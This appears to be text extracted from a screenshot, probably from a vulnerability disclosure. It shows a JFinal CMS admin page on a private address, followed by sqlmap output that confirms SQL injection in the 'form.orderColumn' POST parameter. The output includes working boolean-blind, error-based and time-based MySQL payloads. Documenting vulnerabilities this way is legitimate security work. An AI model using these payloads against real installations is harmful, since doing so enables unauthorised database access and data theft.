 论坛
不安全 172.30.48.1/jfinal_cms/admin/home
Home 首页 内容管理 素材管理 评论管理 其他管理 模板管理 系统管理 系统管理员，您好
jfinal 查 询 重 置 新 增
序号 栏目 图标 内容 链接地址 排序 状态 更新时间 操作
<< < 1 > >>
C:\Windows\system32\cmd.exe
[05:39:01] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[05:39:01] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[05:39:01] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[05:39:01] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[05:39:01] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[05:39:02] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[05:39:02] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[05:39:02] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 317 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: form.orderColumn=) OR NOT 1230=1230#&form.orderAsc=&form.orderColumn=&form.orderAsc=&attr.folder_id=258&tot
alRecords=0&pageNo=1&pageSize=20&length=10
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: form.orderColumn=) AND GTID_SUBSET(CONCAT(0x71707a6b71,(SELECT (ELT(6802=6802,1))),0x71626b6271),6802)-- ne
Qf&form.orderAsc=&form.orderColumn=&form.orderAsc=&attr.folder_id=258&totalRecords=0&pageNo=1&pageSize=20&length=10
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: form.orderColumn=) AND (SELECT 3846 FROM (SELECT(SLEEP(5)))MyEx)-- ixNK&form.orderAsc=&form.orderColumn=&fo
rm.orderAsc=&attr.folder_id=258&totalRecords=0&pageNo=1&pageSize=20&length=10
---
[05:39:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6